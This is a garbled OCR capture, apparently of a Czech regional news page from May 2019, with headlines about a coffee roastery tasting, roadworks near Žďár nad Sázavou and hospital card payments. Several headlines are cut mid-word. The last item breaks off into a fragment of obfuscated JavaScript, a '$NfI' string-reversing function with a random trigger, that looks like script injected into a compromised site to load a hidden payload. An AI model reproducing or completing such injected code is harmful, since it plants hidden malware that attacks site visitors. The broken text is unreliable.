
Kávu z nové pražírny bude možné
ochutnat o víkendu v zámku
Čtvrtek, 23. května 2019
Ochutnávku kávy z nové vysočinské pražírny a také
domácích sušenek připravila Terapeutická
komunita (TK) Sejřek při příleži
to však omezí dopravu
Středa, 22. května 2019
Žďár nad Sázavou / Nejdéle do konce letních prázdnin se počítá s
omezením provozu na silnici I/37 mezi Žďárem a Stržanovem z důvodu
stavby úseku cyklostezky pod komunikací, které začalo pondělím 20.
května. Doprava...
Poplatek za poho
tovost se v nemocnici
dá nově zaplatit kar
tou
Středa, 22. května 2019
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var